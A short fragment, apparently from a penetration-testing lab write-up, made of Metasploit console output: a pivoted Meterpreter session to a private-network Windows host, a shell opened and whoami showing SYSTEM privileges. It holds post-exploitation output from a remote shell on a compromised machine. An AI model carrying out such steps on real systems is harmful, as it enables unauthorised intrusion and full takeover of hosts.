 [*] Meterpreter session 2 opened (192.168.93.100:51331 -> 192.168.93.20:2333 via session 1) at 20
24-03-24 20:23:45 +0800
meterpreter > shell
Process 3296 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6003]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>